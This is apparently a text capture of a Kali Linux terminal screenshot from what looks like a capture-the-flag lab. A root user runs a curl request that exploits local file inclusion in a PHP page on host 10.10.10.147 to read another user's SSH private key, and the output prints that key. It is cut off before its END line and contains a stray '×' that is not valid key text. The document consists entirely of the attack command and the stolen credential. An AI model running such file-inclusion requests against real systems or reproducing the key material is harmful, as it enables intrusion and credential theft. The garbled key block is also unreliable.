 ┌──(root㉿kali)-[/home/kali/Desktop/1]
└─# curl "http://10.10.10.147/n3gr4/m414nj3.php?page=/home/p4l4nc4/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCvTRnNli
2HLc7wYB9S1mbCAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQCrXZ98DYMr
n/f74/g82lqDkMHkyocXGXn8VaP/N7vD9j5mLSr1uhKGBbxcVm4uGP9k//mmRKlewRl/MZ
nTg0N8MP9vp0O2B9vrwHLz9JekTblv93/VCDpJS78CGkNNOVMRcv2ZB3w7uFm6zxRZxQmH
5HaRNuf795GQSFjybiqmN7Mu78bG/94aQMZZLALYmoyMCYWXGvvHpxRN1dwNsT7If4aNBE
l1HXVrZY1biDOrpJQ7O+eZpD4IKs5/QgKL6w9nBczVcGKkvyms98A5qTa/F43+1CxQE2ng
wPiejJEeJZ0PEkQu3nZTK1k7WpJzVnhpqbHGlwKWbfvMKh27Y2gpAAADwI6Nr+vLoXaEJy
SIRrVjIYFz/C3B17pmpx+lmupFfU6ruVHLE92gweyr9wAd5lxhKX1I6BClhlEoDWkzEBCT
H/4zg2tj84+hzhdVWUy6KaCVbRbuvJYWQNWY4kgfk/3FTnSJFHd+k8CZImN3Xa/9DRVLmg
jytzseFr83bPyOyGSze51kJX4r2ljurDvmcnXfQ4j27zUUmwEKi02VvjLngXbmMnIMDLI3
x/pdFxnyZ0w6wnl/Bg+2gvc54Y2ssMblNMw6HZU4K2TN/c3li3A3hLZsN7QwNIV76X5UeP
dWCOngRsImAmMtyxPKZ0rvYwgDimWunQPy0yJXEPdofL6hrAxFZ6y+jnm+gM7×1fnooSkb
9H5RblfwiOtuTD7bmAu6ApNU0Ul3X2YFPnDLFjo/D0Sj5LcsYDQ+XlTNUwnjHpyMy5VzUz
2vDpiscBd7FpFCHf1lS9bfGMLbhOfdM6TPzpjlOmdRizoVjGCZdXsA4Jg05FpvEFa3KHqM
iJOA9yXhHPROYmOwl5Mu+NTPc+Xbiu7B8TJu/BORoOShhbm7+kQpXM7XHPDKTTnJo+qmsI
Pt9FuQF3wZWIXZ48DmRKJKhB+a9LwuE8ES3wUTVqx/EbAs08V6/uiBYZmorJFSgbPd68AE
xKTK9ObilJKSfS2Ik5/iVIBTUxlAt2foAUpWTlXVNmFfBEhRSk48E8NhcgNqctKWpjKf0R
2gi/Dvpect4LoqKPue5zvN0dNlYSiq/6QK6NqJrJdN7DvsvocL+BcWmmv31erlJOo6A3Zw
CEpmnqVzMTroZSBQv3eEsOFS/+RkJ5ffFRpXGfWPh4Dn/Y++n3wbHNNb97pOd9WV+IlhDV
7btvga8cG9xp3zihOIf308VowcpIp0CSlEqZDBpis5jWY9J3N1+uh3pJHFgqmLxKnqLmzu
u15Kh/+nAV6DTBVxrdhq8HoLAvb7ubAq2ICHALC39X12+J0cLOUMi8UWYawMTFgYnO3ZBD
fb6fZaM9Hr97jREiUEG6vgIcNgn6jtJ3EM3ncxTKe2T8SSYn8pFy9Lqf+lvZ8yo9DkaPl5
ORSVWa+jCKhuClPZY5t8VJC9xXGyz8Wah15Y2pg95nGEub7dgmRlQAIiSxjWsDmaDzIBPo